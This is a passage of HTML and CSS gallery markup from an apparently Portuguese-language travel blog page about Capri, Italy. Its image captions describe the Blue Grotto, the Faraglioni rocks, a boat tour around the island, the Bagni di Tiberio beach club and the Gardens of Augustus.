                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item15 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item16 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item17 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item18 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item19 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item20 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item21 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item22 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item23 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_999  .td-doubleSlider-2 .td-item24 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_118_999" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 24</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1.jpg" title="capri_italia_grutaazul_1"  data-caption="A bela Gruta Azul é uma das principais atrações da ilha de Capri, na Itália"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-2048x1536.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_1-160x120.jpg 160w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A bela Gruta Azul é uma das principais atrações da ilha de Capri, na Itália</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2.jpg" title="capri_italia_grutaazul_2"  data-caption="Apenas pequenos barcos a remo entram na Gruta Azul, em Capri, que tem belo visual no interior"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-2048x1536.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_2-160x120.jpg 160w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Apenas pequenos barcos a remo entram na Gruta Azul, em Capri, que tem belo visual no interior</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3.jpg" title="capri_italia_grutaazul_3"  data-caption="Os barqueiros precisam ser habilidosos para passarem pela pequena entrada da concorrida Gruta Azul"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaazul_3.jpg 1791w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Os barqueiros precisam ser habilidosos para passarem pela pequena entrada da concorrida Gruta Azul</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2.jpg" title="capri_italia_barco_2"  data-caption="Vale a pena fazer um passeio de barco privado ao redor da ilha de Capri, o chamado “Giro dell’Isola”"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_2.jpg 1915w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Vale a pena fazer um passeio de barco privado ao redor da ilha de Capri, o chamado “Giro dell’Isola”</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni.jpg" title="capri_italia_faraglioni"  data-caption="Os Faraglioni, três enormes rochas no mar que são um cartão-postal de Capri"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_faraglioni.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Os Faraglioni, três enormes rochas no mar que são um cartão-postal de Capri</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1.jpg" title="capri_italia_grutaverde_1"  data-caption="Entrada da Gruta Verde, onde paramos para nadar durante o passeio de barco em Capri"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-1536x1153.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-1119x840.jpg 1119w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_1.jpg 1723w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Entrada da Gruta Verde, onde paramos para nadar durante o passeio de barco em Capri</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-scaled.jpg" title="capri_italia_grutaverde_2"  data-caption="Interior da Gruta Verde, com mar tranquilo e água cristalina, em Capri, na Itália"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-2048x1536.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_grutaverde_2-160x120.jpg 160w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Interior da Gruta Verde, com mar tranquilo e água cristalina, em Capri, na Itália</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1.jpg" title="capri_italia_barco_1"  data-caption="Fizemos o passeio ao redor da ilha de Capri neste “gozzo&quot;, um pequeno barco de madeira típico da região"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_barco_1.jpg 1912w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Fizemos o passeio ao redor da ilha de Capri neste “gozzo", um pequeno barco de madeira típico da região</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1.jpg" title="capri_italia_bagniditiberio_1"  data-caption="Beach club e restaurante Bagni di Tiberio, em Capri, com praia particular"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-1536x1153.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-1119x840.jpg 1119w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_1.jpg 1723w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Beach club e restaurante Bagni di Tiberio, em Capri, com praia particular</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2.jpg" title="capri_italia_bagniditiberio_2"  data-caption="Bem ao lado do restaurante Bagni di Tiberio tem também um praia pública, gratuita"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_2.jpg 1714w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Bem ao lado do restaurante Bagni di Tiberio tem também um praia pública, gratuita</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3.jpg" title="capri_italia_bagniditiberio_3"  data-caption="Belo pôr do sol visto da praia do Bagni di Tiberio, onde aproveitamos uma tarde em Capri"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-2048x1536.jpg 2048w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_bagniditiberio_3-160x120.jpg 160w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Belo pôr do sol visto da praia do Bagni di Tiberio, onde aproveitamos uma tarde em Capri</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1.jpg" title="capri_italia_peixe_1"  data-caption="Prato de peixe frito do dia do restaurante Bagni di Tiberio (esta é a metade dele, já dividido)"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_peixe_1.jpg 1915w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Prato de peixe frito do dia do restaurante Bagni di Tiberio (esta é a metade dele, já dividido)</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1.jpg" title="capri_italia_jardinsdeaugusto_1"  data-caption="A melhor vista panorâmica de Capri é a partir dos Jardins de Augusto"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_1.jpg 1915w" sizes="(max-width: 560px) 100vw, 560px" 